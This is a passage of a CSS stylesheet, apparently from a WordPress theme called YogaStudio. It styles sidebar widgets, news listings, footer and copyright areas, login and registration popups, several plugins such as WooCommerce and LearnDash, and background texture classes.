.widget_area .widget_product_tag_cloud a,

.widget_area .widget_tag_cloud a {

	display:block;

	float:left;

	padding:0px 9px;

	margin:0 5px 5px 0;

	font-size:0.929em !important;

	border-radius: 1em;

	-moz-border-radius: 1em;

	-webkit-border-radius: 1em;

}



/* Widget: Tag Cloud */

.widget_area .widget_product_tag_cloud,

.widget_area .widget_tag_cloud {

	overflow:hidden;

}

.widget_area .widget_product_tag_cloud a,

.widget_area .widget_tag_cloud a {

	display:block;

	float:left;

	padding:2px 10px;

	margin:0 5px 5px 0;

	font-size:0.75em !important;

	border: 2px solid #ddd;

}

.widget_area .widget_product_tag_cloud a:hover,

.widget_area .widget_tag_cloud a:hover {

	background-color: transparent !important;

}



/* Widget: YogaStudio Advertisement */

.widget_area .widget_advert .image_wrap {

	overflow:hidden;

	display:block;

	margin-bottom:1em;

}





/* Widget: YogaStudio Flickr */

.widget_area .widget_flickr {

	overflow:hidden;

}

.widget_area .widget_flickr .flickr_images {

	margin-right:-5px;

}

.widget_area .widget_flickr .flickr_badge_image {

	float:left;

	margin:0 5px 5px 0;

	overflow:hidden;

	width:31%;

	height:auto;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

.widget_area .widget_flickr .flickr_badge_image img {

	width: 100%;

}





/* Widget: YogaStudio Logo and Socials */

.widget_area .widget_socials .sc_socials {

	margin-top:1em;

}





/* Widget: YogaStudio Twitter */

.widget_area .widget_twitter ul li {

	padding-left:1.5em;

}

.widget_area .widget_twitter ul li:before {

	content: '\e89a';

	font-size:1em;

	left:0;

}



/* Widget: Recent News + Shortcode Recent News */

.sc_recent_news_header {

	padding-bottom: 1em;

	border-bottom: 3px solid #000;

	margin-bottom:2em;

}

.sc_recent_news_header_captions,

.sc_recent_news_header_categories {

	display: inline-block;

	vertical-align:bottom;

}

.sc_recent_news_header_split .sc_recent_news_header_captions,

.sc_recent_news_header_split .sc_recent_news_header_categories {

	width:50%;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

.sc_recent_news_header_split .sc_recent_news_header_captions {

	padding-right:2em;

}

.sc_recent_news_title {

	margin:0;

	line-height:1.5em;

	text-transform:uppercase;

	font-weight: bold;	

}

.sc_recent_news_subtitle {

	margin: 0;

	line-height:1.5em;

	font-size:1em;

	text-transform:uppercase;

	font-size:0.9231em;

}

.sc_recent_news_header_split .sc_recent_news_header_categories {

	line-height:1.5em;

	text-align: right;

}

.sc_recent_news_header_split .sc_recent_news_header_categories > * {

	display:inline-block;

	margin-left: 1em;

	text-transform:uppercase;

	font-size:0.9231em;

}

.sc_recent_news_header_category_item_more {

	position:relative;

	cursor:pointer;

}

.sc_recent_news_header_category_item_more:after {

	content: '\e828';

	font-family:'fontello';

	display:inline-block;

	margin-left:0.5em;

	-webkit-transition: all ease .3s;

	-moz-transition: all ease .3s;

	-ms-transition: all ease .3s;

	-o-transition: all ease .3s;

	transition: all ease .3s;

}

.sc_recent_news_header_category_item_more.opened:after {

	-webkit-transform:rotate(180deg);

	-moz-transform:rotate(180deg);

	-ms-transform:rotate(180deg);

	transform:rotate(180deg);

}

.sc_recent_news_header_more_categories {

	display:none;

	position:absolute;

	right:0;

	top: 2em;

	z-index:1;

	border: 1px solid #eee;

	text-align:left;

	padding:0.5em 1px;

}

.sc_recent_news_header_more_categories > a {

	display:block;

	white-space:nowrap;

	line-height:2em;

	padding:0 1.5em;

}



.sc_recent_news .post_item {

	background-color:transparent;

	text-align:left;

	overflow:hidden;

	margin-bottom:2.1427em;

}

.sc_recent_news .post_item + .post_item {

	padding-top: 0 !important;

	margin-top: 0 !important;

}

aside .sc_recent_news .post_item.post_accented_on {

	margin-bottom: 2.3077em;

}

.sc_recent_news_style_news-magazine .post_accented_border {

	border-bottom: 1px solid #eee;

	padding-bottom:2.3077em;

}



.sc_recent_news .post_item .post_thumb {

	float:none;

	width: auto;

	height:auto;

	margin:0;

}



.sc_recent_news .post_accented_on .post_featured {

	margin-bottom:1.2857em;

}

.sc_recent_news_with_accented .post_accented_off .post_featured {

	float: left;

	padding-right:1.5em;

	margin-bottom: 0;

	width: 35%;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

.sc_recent_news_with_accented .post_accented_off .post_header {

	float:left;

	width:65%;

}

.sc_recent_news_without_accented .post_accented_off .post_featured {

	margin-bottom:1em;

}

.sc_recent_news .post_featured .post_info {

	position:absolute;

	left: 0;

	bottom:0;

	padding: 0.5em;

	z-index:10;

	font-size: 1em;

	font-style:normal;

}

.sc_recent_news .post_featured .post_info .post_categories {

	display:inline-block;

	padding:0 0.5em;

	line-height:1.5em;

	font-size:0.7692em;

	font-weight: bold;

	background-color: #000000;

}

.sc_recent_news .post_featured .post_info *,

.sc_recent_news .post_featured .post_info *:hover {

	color: #ffffff;

	text-shadow:1px 1px #000;

}



.sc_recent_news .post_header {

	text-align:left;

}

.sc_recent_news .post_item .post_title {

	margin: 0;

	font-size: 1.5em;

}

.sc_recent_news .post_meta {

	margin-top: 0.3em;

	font-size:0.8462em;

	line-height:1.5em;

}

.sc_recent_news .post_meta_author,

.sc_recent_news .post_meta_date {

	display:inline-block;

}

.sc_recent_news .post_meta_date:before {

	content: '|';

	display:inline-block;

	margin:0 0.6em;

	position:relative;

	top: -1px;

}



.sc_recent_news .post_content {

	margin-top:1em;

}

.sc_recent_news .post_content p {

	margin:0;

}



.sc_recent_news .post_footer {

	margin-top: 1.2857em;

	overflow:hidden;

}

.sc_recent_news .post_counters {

	text-align:left;

	float:none;

	width: 100%;

	line-height:1.8em;

}

.sc_recent_news .post_counters_item,

.sc_recent_news .post_counters .post_edit a {

	padding:0 1em;

	font-size:0.8462em;

	margin-left:0 !important;

	margin-right:0.5em;

	float:left;

}

.sc_recent_news .post_counters_item .post_counters_number {

	margin-left:0.5em;

}

.sc_recent_news .post_counters .post_edit:before {

	display:none;

}

.sc_recent_news .post_counters .post_edit a:before {

	content:'\e8bb';

	font-family:'fontello';

	display:inline-block;

	margin-right:0.5em;

}



.sc_recent_news .post_delimiter {

	margin-bottom: 2.3077em;

}

.sc_recent_news .post_delimiter:before {

	content: ' ';

	display:block;

	height:0;

	border-top: 1px solid #eee;

}



/* Style Excerpt */

.sc_recent_news_style_news-excerpt {

	overflow:hidden;

}

.sc_recent_news_style_news-excerpt .post_item {

	padding-bottom:2.3077em;

	border-bottom: 1px solid #eee;

}

.sc_recent_news_style_news-excerpt .post_featured {

	margin-bottom:0;

	padding-right:2.5em;

	float:left;

	width:33.3333%;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

.sc_recent_news_style_news-excerpt .post_body {

	overflow:hidden;

	float:left;

	width:66.6667%;

}

.sidebar_show .sc_recent_news_style_news-excerpt .post_featured,

.vc_column_container .sc_recent_news_style_news-excerpt .post_featured,

.columns_wrap .sc_recent_news_style_news-excerpt .post_featured {

	width:50%;

}

.sidebar_show .sc_recent_news_style_news-excerpt .post_body,

.vc_column_container .sc_recent_news_style_news-excerpt .post_body,

.columns_wrap .sc_recent_news_style_news-excerpt .post_body {

	width:50%;

}



/* Style Portfolio & Announce */

.sc_recent_news_style_news-portfolio .columns_wrap {

	margin-right: -0.4615em !important;

}

.sc_recent_news_style_news-portfolio [class*="column-"] {

	padding: 0 0.4615em 0.4615em 0 !important;

}

.sc_recent_news_style_news-portfolio .post_item,

.sc_recent_news_style_news-portfolio .post_featured,

.sc_recent_news_style_news-announce .post_item,

.sc_recent_news_style_news-announce .post_featured {

	margin-bottom:0 !important;

}

.sc_recent_news_style_news-portfolio .post_featured .post_info,

.sc_recent_news_style_news-announce .post_featured .post_info {

	padding: 1em 1.5em;

}

.sc_recent_news_style_news-announce {					overflow:hidden; }

.sc_recent_news_style_news-announce .post_item {		float:left; }

.sc_recent_news_style_news-announce .post_size_full {	width:100%; height: 432px; }

.sc_recent_news_style_news-announce .post_size_big {	width:50%; height: 216px; }

.sc_recent_news_style_news-announce .post_size_medium {	width:50%; height: 108px;  }

.sc_recent_news_style_news-announce .post_size_small {	width:25%; height: 108px; }

body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full { height: 656px; }

body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big { height: 328px;  }

body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,

body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small { height: 164px;  }







/* 10. Footer areas

-------------------------------------------------------------- */



/* Footer widgets */

.footer_wrap_inner {

	padding: 4.95em 0 1em;

}

.footer_wrap aside {

	margin-bottom:1.5em;

}



.footer_wrap.widget_area .post_item .post_title{

	height: 1em;

}



.footer_wrap.widget_area .post_item .post_title{

	height: 1em;

}



.footer_wrap.widget_area .widget_title{

	border:none;

	padding-bottom: 1.2em;

}



.footer_wrap .widget_recent_reviews .post_item .post_title{

	height: 2.75em;

}



.footer_wrap .menu-site-links-container{

	margin-top: -7px;

}



.footer_wrap .menu-site-links-container ul > li{

	width: 36%;

	box-sizing: border-box;

	display: inline-block;

}





/* Contacts */

.contacts_wrap_inner {

	padding:5.2em 0 3.45em;

	text-align:center;

}

.contacts_wrap .logo {

	text-align:center;

	margin-bottom: 2em;

}

.contacts_wrap .logo .logo_text {

	font-size:2em;

}

.contacts_wrap .logo img {

	vertical-align:middle;

	display:inline-block;

}



.contacts_address address{

	align-items: center;

	flex-direction:column;

	display: flex;

	display: -webkit-flex;

}



.contacts_address address span.icon{

border-radius: 50%;

-webkit-border-radius: 50%;

-moz-border-radius: 50%;

display: block;

width: 124px;

height: 124px;

line-height: 124px;

font-size: 3.3em;

}



.contacts_address address .contact_title{

	margin-top: 1.8em;

	    font-family: "Catamaran", sans-serif;

    font-size: 1.438em;

    line-height: 1.3em;

    font-weight: 600;

	    margin-bottom: 0.7em;

}



.contacts_address address .contact_item{

	font-size: 1.125em;

}





/* Testimonials and Twitter area */

.testimonials_wrap.sc_section,

.twitter_wrap.sc_section {

	padding: 0;

}

.testimonials_wrap_inner,

.twitter_wrap_inner {

	background-repeat:no-repeat;

	background-position:center top;

}

footer.testimonials_wrap .sc_section_overlay,

footer.twitter_wrap .sc_section_overlay {

	padding: 3em 0;

}





/* Copyright area */

.copyright_wrap_inner {

	    padding: 4.45em 0 3.3em 0;

	overflow:hidden;

}

.copyright_wrap p {

	margin:0;

}

.copyright_style_text {

	text-align:center;

}



.copyright_wrap_inner .content_wrap{

	display: flex;

	display: -webkit-flex;

	flex-direction: column;

	align-items: center;

}



.copyright_style_socials .copyright_text{

	padding-top: 0.65em;

	font-size: 0.813em;

	font-weight: 500;

}



.copyright_wrap_inner .logo{

    margin-bottom: 0.75em;

}



.copyright_wrap_inner .copyright_text{

	    margin-bottom: 1.5em;

}



.copyright_wrap_inner .logo img{

	height: 29px;

}



.copyright_wrap_inner .sc_socials{

	margin-right: -0.55em;

}



.copyright_style_socials .copyright_wrap_inner {

	border-top: 1px solid;

}

.copyright_style_menu .menu_footer_nav {

	margin:0;

	padding:0;

	list-style:none;

	text-align:right;

}

.menu_relayout .copyright_style_socials .copyright_text,

.menu_relayout .copyright_style_menu .copyright_text,

.responsive_menu .copyright_style_socials .copyright_text,

.responsive_menu .copyright_style_menu .copyright_text,

.menu_relayout .copyright_wrap .sc_socials,

.responsive_menu .copyright_wrap .sc_socials,

.menu_relayout .menu_footer_nav,

.responsive_menu .menu_footer_nav {

	float: none;

	text-align:center;

}

.menu_relayout .copyright_style_socials .copyright_text,

.menu_relayout .copyright_style_menu .copyright_text,

.responsive_menu .copyright_style_socials .copyright_text,

.responsive_menu .copyright_style_menu .copyright_text {

	margin-top:1em;

}

.menu_relayout .copyright_wrap .sc_socials,

.responsive_menu .copyright_wrap .sc_socials {

	display:block;

}



.copyright_style_menu .menu_footer_nav li {

	display:inline-block;

	margin-bottom:0;

}

.copyright_style_menu .menu_footer_nav li+li:before {

	content:'|';

	display:inline-block;

	margin:0 0.5em;

}







/* 11. Utils

-------------------------------------------------------------- */



/* Table of contents */

#toc {

	position:fixed;

	z-index:999;

	top: 0;

	bottom:0;

	right: 0;

	width: 60px;

}

#toc a { color: #ffffff; }

#toc.toc_no { display:none; }

#toc .toc_inner {

	position:absolute;

	top: 50%;

	right: -60px;

	-webkit-transform:translateY(-50%);

	-moz-transform:translateY(-50%);

	transform:translateY(-50%);

	-webkit-transition: all 0.3s ease-out;

	-moz-transition: all 0.3s ease-out;

	-ms-transition: all 0.3s ease-out;

	-o-transition: all 0.3s ease-out;

	transition: all 0.3s ease-out; 

}

#toc.toc_fixed .toc_inner,

#toc:hover .toc_inner {

	right:0;

}

#toc .toc_item {

	position:relative;

	width:57px;

	height:60px;

	border-right:3px solid rgba(0,0,0,0.8);

	background-color:rgba(0,0,0,0.8);

}

#toc .toc_item.toc_separator {

	margin-bottom: 1px;

}

#toc .toc_item.current,

#toc .toc_item:hover {

	background-color:rgba(128,128,128,0.8);

}

#toc .toc_icon {

	position:absolute;

	display:block;

	z-index:2;

	top:0;

	left:0;

	width:57px;

	height: 60px;

	line-height:60px;

	text-align:center;

}

#toc .toc_icon.with_title {

	line-height:40px;

}

#toc .toc_icon:before {

	font-size:inherit;

	color:inherit;

	margin:0;

	padding:0;

}

#toc .toc_title {

	position:absolute;

	bottom:6px;

	left:0;

	display:block;

	width: 57px;

	line-height:12px;

	font-size:12px;

}

#toc .toc_description {

	position:absolute;

	top:0;

	right:-300px;

	width:240px;

	height:30px;

	padding: 1em;

	font-size: 0.875em;

	line-height:1.2em;

	z-index:1;

	background-color:rgba(128,128,128,0.8);

	color: #ffffff;

	opacity: 0;

	filter: alpha(opacity=0);

	-webkit-transition: all 0.3s ease-out;

	-moz-transition: all 0.3s ease-out;

	-ms-transition: all 0.3s ease-out;

	-o-transition: all 0.3s ease-out;

	transition: all 0.3s ease-out; 

}

#toc .toc_item:hover .toc_description {

	right:68px;

	opacity: 1;

	filter: alpha(opacity=100);

}

#toc .toc_description:after {

	left: 100%;

	top: 50%;

	border: solid transparent;

	content: " ";

	height: 0;

	width: 0;

	position: absolute;

	pointer-events: none;

	border-color:transparent;

	border-left-color: rgba(128,128,128,0.8);

	border-width: 8px;

	margin-top: -8px; 

}





/* Hovers for images and videos */

.hover_icon {

	position:relative;

	display:block;

}

.hover_icon:before {

	font-family:'fontello';

	font-size:3em;

	color:#ffffff;

	text-shadow: -4px 3px 0px rgba(0, 0, 0, 0.2);

	cursor:pointer;

	position:absolute;

	left:50%;

	top:50%;

	-webkit-transform: translateX(-50%) translateY(-50%);

	-moz-transform: translateX(-50%) translateY(-50%);

	transform: translateX(-50%) translateY(-50%);

	opacity: 0;

	filter: alpha(opacity=0);

	margin-top: 100px;

	-webkit-transition: all ease .3s;

	-moz-transition: all ease .3s;

	-ms-transition: all ease .3s;

	-o-transition: all ease .3s;

	transition: all ease .3s;

}

.hover_icon:hover:before {

	opacity: 1;

	filter: alpha(opacity=100);

	margin-top: 0;

	z-index: 1;

}

.hover_icon_play:before {

	content:'\e8e1';

}

.hover_icon_link:before {

	content:'\e8b5';

}

.hover_icon_zoom:before {

	content:'\e839';

}

.hover_icon_view:before {

	content:'\e843';

}



/* Scroll to top */

.scroll_to_top {

	display:block;

	position: fixed;

	width: 3em;

	height: 3em;

	line-height: 3em;

	text-align:center;

	bottom: -4em;

	right: 2em;

	background: #fff;

	border: 1px solid #ddd;

	cursor: pointer;

	z-index: 100001;

	-webkit-transition: all ease 1.5s;

	-moz-transition: all ease 1.5s;

	-ms-transition: all ease 1.5s;

	-o-transition: all ease 1.5s;

	transition: all ease 1.5s;

	filter: alpha(opacity=0);

	opacity: 0;

}

.scroll_to_top.show {

	filter: alpha(opacity=100);

	opacity: 1;

	bottom: 2em;

}





/* Debug window */

#debug_log {

	position:fixed;

	z-index:1000000;

	display:block;

	width:100%;

	max-height:400px;

	left:0;

	top:0;

	background:rgba(0,0,0,0.8);

	color:#ffffff;

	overflow:auto;

}

.admin-bar #debug_log { 

	top:32px; 

}

#debug_log_close {

	position:absolute;

	right:0;

	top:0;

	width:20px;

	height:20px;

	line-height:20px;

	font-weight:bold;

	font-size:14px;

	text-align:center;

	cursor:pointer;

}

#debug_log_content {

	padding:12px;

}



/* Customizer */

.custom_options #co_toggle {

	right: -2.5625em !important;

}













/* 12. Registration and Login popups

-------------------------------------------------------------- */

.popup_wrap {

	position: absolute;

	top: 3.3333em;

	right: 0;

	width: 37.5em;

	padding: 3em 2.5em 2em;

	display:none;

	-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);

	-moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);

	box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);	

}

.popup_wrap input[type="text"],

.popup_wrap input[type="email"],

.popup_wrap input[type="password"] {

	font-size:1.1667em;

	line-height:1.5em;

	padding: 0.3em;

}

.popup_registration {

	right: -5.5em;

}



.popup_wrap .popup_close {

	display:block;

	font-size:1.25em;

	line-height:1em;

	width: 1em;

	height:1em;

	position:absolute;

	right:0;

	top:0;

	margin:0.5em 0.5em 0 0;

	text-align:center;

	color: #cccccc;

	border: 2px solid #ebebeb;

	background-color:#f4f7f9;

}

.popup_wrap .popup_close:hover {

	color: #909090;

	border: 2px solid #cccccc;

	background-color:#ffffff;

}

.popup_wrap .popup_close:before {

	font-family:fontello;

	content:'\e8ac';

	line-height:1em;

	padding:0 !important;

	margin:0 !important;

}



.popup_wrap .form_wrap {

	position:relative;

	overflow:hidden;

}

.popup_wrap .form_wrap .result {

	position:absolute;

	z-index:10;

	left:50%;

	top:25%;

	-webkit-transform:translateX(-50%) translateY(-50%);

	-moz-transform:translateX(-50%) translateY(-50%);

	transform:translateX(-50%) translateY(-50%);

	-webkit-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);

	-moz-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);

	box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);	

}

.popup_wrap .form_wrap .result p {

	line-height:1.5em;

}

.popup_wrap .form_wrap .result a {

	color: #ffffff;

}

.popup_wrap .form_wrap .error_fields_class {

	border-color: #CC6868;

}

.popup_wrap .form_left {

	float: left;

	padding-right: 2.5em;

	width: 54%;

	border-right: 1px solid #e0e0e0;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

.popup_wrap .form_right {

	float: right;

	padding-left: 2.5em;

	width: 45%;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

.popup_wrap.popup_registration .form_left {

	width: 50%;

	padding-right: 5px;

	border-right: none;

}

.popup_wrap.popup_registration .form_right {

	width: 50%;

	padding-left: 5px;

}



.popup_wrap .popup_form_field {

	margin-bottom:0.625em;

}

.popup_wrap input[type="text"],

.popup_wrap input[type="email"],

.popup_wrap input[type="password"] {

	width:100%;

	border: 2px solid #ebebeb;

	background-color:#fafafa;

}

.popup_wrap input:not([type="submit"]):focus {

	background-color:#ffffff;

}

.popup_wrap .popup_form_field.iconed_field {

	position:relative;

}

.popup_wrap .popup_form_field.iconed_field:before {

	position:absolute;

	z-index:1;

	top:10px;

	right:8px;

	margin-right:0;

	color:#c9c9c9;

	width:1em;

}

.popup_wrap .popup_form_field.iconed_field input {

	padding-right:30px;

}



.popup_wrap .popup_form_field .forgot_password {

	float: right;

	line-height: 1.5em;

}



.popup_wrap .popup_form_field.submit_field {

	padding:1em 0 4px 4px;

}

.popup_wrap .popup_form_field .submit_button {

	width:100%;

}



.popup_wrap .login_socials_title {

	color:#222222;

	font-size:1.5em;

	line-height:1.2857em;

	margin-bottom:0.5em;

}

.popup_wrap .login_socials_problem {

	line-height:1.2857em;

}



.popup_wrap .popup_form_field.remember_field {

	margin-top: 1.2em;

}

















/* 13. Third part plugins

------------------------------------------------------------------------------------ */





/* 13.1 Media player

------------------------------------------------------- */



/*

.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls { background:#1eaace !important; }

.mejs-controls .mejs-volume-button .mejs-volume-slider { background: rgba(30,170,206,0.7) !important; }

*/







/* Visual Composer */

.wpb_row,

.wpb_text_column,

.wpb_content_element,

ul.wpb_thumbnails-fluid > li,

.last_toggle_el_margin,

.wpb_button {

	margin-bottom:0 !important;

}

.sc_gap .vc_row {

	margin-left:0;

	margin-right:0;

}

.sc_gap .vc_column_container {

	padding-left:0;

	padding-right:0;

}



h1 .wpb_text_column p, h2 .wpb_text_column p, h3 .wpb_text_column p, h4 .wpb_text_column p, h5 .wpb_text_column p, h6 .wpb_text_column p {

	padding-bottom:0 !important;

}





/* Magnific popup */

.mfp-figure figcaption {

	margin-bottom:40px !important;

	height:40px;

	padding:0 16px;

	overflow:hidden;

}

.mfp-figure figcaption .mfp-bottom-bar {

	left: 16px;

	right:16px;

	margin-top:-30px;

	width:auto;

}





/* Google conversion */

iframe[name="google_conversion_frame"] { height:1px; min-height:0px; display:none; }





/* WooCommerce */

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce-account .addresses .title .edit {

	border:none;

}

.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-account .addresses .title .edit:hover {

	border:none;

}



.woocommerce a.remove,

.woocommerce a.remove:hover {

	color: black !important;

}



.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span.current {

	border-width:2px;

	border-style: solid;

}





/* 13.3 Tribe Events

------------------------------------------------------- */



/* Buttons */

a.tribe-events-read-more,

.tribe-events-button,

.tribe-events-nav-previous a,

.tribe-events-nav-next a,

.tribe-events-widget-link a,

.tribe-events-viewmore a {

	display:inline-block;

	text-align:center;

	padding:0.85em 1.15em;

	font-size:0.875em;

	line-height: 1.2857em;

	font-weight:700;

	margin:0 0 4px 4px;

	border:none;

}

a.tribe-events-read-more:hover,

.tribe-events-button:hover,

.tribe-events-nav-previous a:hover,

.tribe-events-nav-next a:hover,

.tribe-events-widget-link a:hover,

.tribe-events-viewmore a:hover {

	border:none;

}



/* Widget: Events list */

.tribe-events-list-widget .entry-title {

	margin:0;

}







/* 13.4 Widget Instagram

------------------------------------------------------- */

.widget_area ul.instagram-pics {

	margin-right: -5px;

}

.widget_area ul.instagram-pics li {

	display: inline-block;

	padding: 0;

	margin: 0 5px -2px 0;

	overflow: hidden;

	width: 30%;

	height: auto;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

.widget_area ul.instagram-pics li:before {

	display:none;

}





/* 13.5 Booking Calendar

------------------------------------------------------- */

.booking_border_t_1 {

	padding-top:1em;

}

.booking_float_left input[type="checkbox"] {

	margin:4px 6px 0 0;

}

.booking_mont_nav_button_container {

	margin-top:0;

}

.booking_mont_nav_button_container img {

	display:inline-block;

	margin:6px 0 0 3px;

}

.booking_mont_nav_button_container a {

	height: 38px;

	padding: 4px 8px;

}

.booking_month_name {

	line-height:1.5em;

}

#booking_calendar_select #calendar_select_input {

	min-width: 8em;

}

.booking_day_book {

	margin-top:7%;

}





/* 13.5 Booked Appointments

------------------------------------------------------- */

body table.booked-calendar th .monthName a {

	color: rgba(255,255,255,0.75);

}

body table.booked-calendar th .monthName a:hover {

	color: #ffffff;

}





/* 13.6 LearnDash LMS

------------------------------------------------------- */

.learndash #learndash_next_prev_link {

	margin-top:2em;

}

.learndash #learndash_next_prev_link > a {

	padding: 0.75em 1em;

	text-align: center;

}

.widget_area dd.course_progress {

	width: 100%;

}

.widget_area .widget_ldcourseinfo .ld-course-info-my-courses {

	overflow:hidden;

}

.widget_area .widget_ldcourseinfo img,

.widget_area .widget_ldcourseinfo h2 {

	display:block;

	float:left;

}

.widget_area .widget_ldcourseinfo img {

	margin:0 1.5em 1em 0;

}

.widget_area .widget_ldcourseinfo h2 {

	font-size: 1.2857em;

	margin:0;

	max-width:60%;

}

.widget_area .widget_ldcourseinfo h4 {

	font-size: 1em;

	margin-top:0;

}

.widget_area .widget_course_return,

.widget_area #course_navigation .widget_course_return a,

.widget_area .list_lessons a,

.widget_area .list_lessons a span {

	font-size:inherit !important;

}

.widget_area #course_navigation .learndash_nevigation_lesson_topics_list ul li {

	padding-left:0;

}

.widget_area #course_navigation .learndash_nevigation_lesson_topics_list ul li:before {

	display:none;

}

.widget_area .learndash_nevigation_lesson_topics_list .list_arrow.collapse {

	background-position:50% 0.5em;

}

.widget_area .learndash_nevigation_lesson_topics_list .list_arrow.expand {

	background-position:50% 1em;

}



.wpProQuiz_text,

.wpProQuiz_results,

.wpProQuiz_quiz {

	margin-bottom:2.5em;

}

.wpProQuiz_content > h2 {

	font-size: 2.1429em;

}

.wpProQuiz_header {

	font-weight: 400;

}









/* 13.7 Responsive Poll

------------------------------------------------------- */

.weblator-poll-container .width-control {

	overflow:hidden;

	margin-top:2em;

	margin-bottom:3em;

}

.weblator-poll-container .width-control .legend {

	max-width:20%;

	float:left;

}

.weblator-poll-container .width-control canvas {

	max-width:80% !important;

	float:left;

}







/* 14. Predefined classes for users

-------------------------------------------------------------- */

.texture_bg_green,

.texture_bg_dark  { background-image:url(images/bg_dark.jpg); }

.texture_bg_blue,

.texture_bg_light  { background-image:url(images/bg_light.jpg); }

.texture_bg_yellow  { background-image:url(images/bg_yellow.jpg); }



.texture_bg_slider:after,

.texture_bg_slider_full:after {

	content:' ';

	position:absolute;

	left:0;

	right:0;

	bottom:0;

	top:0;

	z-index:1;

	background: url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;

}

.texture_bg_slider_full:after {

	background: url(images/texture_center.png) center center no-repeat, url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;

}



/* Predefined classes for the background texture and/or image */

.texture_bg_1  { background-image:url(images/bg/texture_1.png); }

.texture_bg_2  { background-image:url(images/bg/texture_2.png); }

.texture_bg_3  { background-image:url(images/bg/texture_3.png); }

.texture_bg_4  { background-image:url(images/bg/texture_4.png); }

.texture_bg_5  { background-image:url(images/bg/texture_5.png); }

.texture_bg_6  { background-image:url(images/bg/texture_6.png); }

.texture_bg_7  { background-image:url(images/bg/texture_7.png); }

.texture_bg_8  { background-image:url(images/bg/texture_8.png); }

.texture_bg_9  { background-image:url(images/bg/texture_9.png); }

.texture_bg_10 { background-image:url(images/bg/texture_10.png); }

.texture_bg_11 { background-image:url(images/bg/texture_11.png); }

.texture_bg_12 { background-image:url(images/bg/texture_12.png); }



.overlay_bg_1:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_1.png); }

.overlay_bg_2:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_2.png); }

.overlay_bg_3:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_3.png); }

.overlay_bg_4:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_4.png); }

.overlay_bg_5:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_5.png); }

.overlay_bg_6:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_6.png); }

.overlay_bg_7:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_7.png); }

.overlay_bg_8:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_8.png); }

.overlay_bg_9:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_9.png); }

.overlay_bg_10:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_10.png); }

.overlay_bg_11:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_11.png); }

.overlay_bg_12:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_12.png); }



.bg_pattern_1  { background: url(images/bg/pattern_1.jpg) 50% 50% repeat fixed !important; }

.bg_pattern_2  { background: url(images/bg/pattern_2.jpg) 50% 50% repeat fixed !important; }

.bg_pattern_3  { background: url(images/bg/pattern_3.jpg) 50% 50% repeat fixed !important; }

.bg_pattern_4  { background: url(images/bg/pattern_4.jpg) 50% 50% repeat fixed !important; }

.bg_pattern_5  { background: url(images/bg/pattern_5.jpg) 50% 50% repeat fixed !important; }



.bg_image_1 { background: url(images/bg/image_1.jpg) 50% 0% repeat-y fixed !important; }

.bg_image_2 { background: url(images/bg/image_2.jpg) 50% 0% repeat-y fixed !important; }

.bg_image_3 { background: url(images/bg/image_3.jpg) 50% 0% repeat-y fixed !important; }

